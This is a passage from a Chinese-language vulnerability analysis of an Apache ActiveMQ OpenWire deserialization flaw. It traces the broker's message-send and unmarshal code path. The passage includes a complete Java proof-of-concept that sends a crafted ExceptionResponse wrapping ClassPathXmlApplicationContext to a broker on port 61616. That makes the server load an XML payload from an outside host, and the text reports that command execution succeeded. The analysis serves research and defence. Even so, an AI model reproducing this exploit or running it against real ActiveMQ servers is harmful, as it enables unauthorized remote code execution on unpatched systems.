 总结一下消息发送流程: 1.发送消息入口 2.调用ActiveMQMessageProducerSupport的send方法 3.调用ActiveMQSession的send接口进行消息发送 4.ActiveMQConnection发送消息 5.ResponseCorrelator发送request 6.调用MutexTransport来发送消息 7.调用AbstractInactivityMonitor完毕消息发送准备 8.调用TcpTransport、OpenWireFormat、DataOutputStream 9.终于完毕通过tcp发送消息 所以我们只要通过oneway(Object o)的方法就相当于producer.send(message);直接发送消息,我们ExceptionResponse类传进去就相当于序列化发送了消息。所以这里我们只需要获取到当前ActiveMQConnection的Transport transport,就可以调用oneway()发送消息,代码如下。  //创建连接工厂 ActiveMQConnectionFactory activeMQConnectionFactory = new ActiveMQConnectionFactory(*ACTIVEMQ\_URL*); //创建连接 Connection connection = activeMQConnectionFactory.createConnection(); //打开连接 connection.start(); //获取oneway方法 ((ActiveMQConnection)connection).getTransportChannel().oneway(exceptionResponse); **四、\*\***ClassPathXmlApplicationContext**\*\*类** ================================================= 问题2:寻找到一个构造函数为String类型的利用链; 这里其他师傅已经找到利用的点了,这里就简单弄一下。 <https://mp.weixin.qq.com/s/4n7vyeXLtim0tXcjnSWDAw> ClassPathXmlApplicationContext类可以加载XML进行命令执行。 因为ActiveMQ自带spring相关依赖,所以可以直接利用这个方法。  因为这个漏洞触发可以看到都是需要是Throwable。所以我们只需要制作一个相同路径的ClassPathXmlApplicationContext类,触发之后系统将会寻找对应的ClassPathXmlApplicationContext类。  制作一个ClassPathXmlApplicationContext类。  按照ActiveMQ的发送消息demo写一个利用的POC。   ```jsimport import org.apache.activemq.ActiveMQConnectionFactory; import org.apache.activemq.command.ExceptionResponse; import org.apache.activemq.transport.AbstractInactivityMonitor; import org.springframework.context.support.ClassPathXmlApplicationContext; import javax.jms.\*; import java.io.\*; import java.lang.reflect.Method; public class MQ\_POC { private static final String *ACTIVEMQ\_URL* \= "tcp://172.20.10.7:61616"; //定义发送消息的队列名称 private static final String *QUEUE\_NAME* \= "tempQueue"; public static void main(String\[\] args) throws Exception { //创建连接工厂 ActiveMQConnectionFactory activeMQConnectionFactory = new ActiveMQConnectionFactory(*ACTIVEMQ\_URL*); //创建连接 Connection connection = activeMQConnectionFactory.createConnection(); //打开连接 connection.start(); Throwable obj2 = new ClassPathXmlApplicationContext("http://172.20.10.4/poc.xml"); ExceptionResponse exceptionResponse = new ExceptionResponse(obj2); ((ActiveMQConnection)connection).getTransportChannel().oneway(exceptionResponse); connection.close(); } } ``` 简单跟进一下,就不深入分析了。   成功命令执行。  **五、漏洞流程完整调试** ============== 首先我们的讲序列化好的数据进行发送。 ((ActiveMQConnection)connection).getTransportChannel().oneway(exceptionResponse); 这里将会走以下流程 1.发送消息入口 2.调用ActiveMQMessageProducerSupport的send方法 3.调用ActiveMQSession的send接口进行消息发送 4.ActiveMQConnection发送消息 5.ResponseCorrelator发送request 6.调用MutexTransport来发送消息 7.调用AbstractInactivityMonitor完毕消息发送准备 8.调用TcpTransport、OpenWireFormat、DataOutputStream 9.终于完毕通过tcp发送消息  ActiveMQ将会监听TCP对应的61616端口。  对应的会传递到TcpTransport  跳转到OpenWireFormat开始进行反序列化。   我们的类型为对应的31,之后会进入tightUnmarshal方法或者looseUnmarshal方法。(这里用looseUnmarshal方法举例) 跳转到对应的looseUnmarshal方法,之后进入looseUnmarsalThrowable方法。  进入looseUnmarsalThrowable方法,将获取clazz和message随后将其传入createThrowable 